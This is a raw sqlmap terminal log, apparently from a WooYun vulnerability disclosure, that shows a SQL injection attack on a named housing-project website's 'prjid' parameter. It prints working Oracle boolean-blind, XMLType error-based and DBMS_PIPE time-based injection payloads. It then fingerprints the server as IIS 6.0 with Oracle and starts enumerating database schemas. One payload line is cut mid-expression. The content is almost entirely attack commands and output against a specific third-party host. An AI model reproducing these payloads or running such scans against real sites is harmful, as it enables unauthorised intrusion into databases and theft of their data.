 fly@Fly:~$ sqlmap -u http://yancheng.lousw.com/ychousesq/project_1.asp?prjid=200515 --dbs
{1.0-dev-nongit-20150823}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:29:03
[22:29:03] [INFO] resuming back-end DBMS 'oracle'
[22:29:03] [INFO] testing connection to the target URL
[22:29:35] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: prjid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: prjid=200515 AND 9703=9703
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: prjid=200515 AND 3556=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3556
18)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: prjid=200515 OR 6349=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(108)||CHR(90)||CHR(81),5)
---
[22:30:13] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[22:30:13] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[22:30:13] [INFO] fetching database (schema) names
www.wooyun.org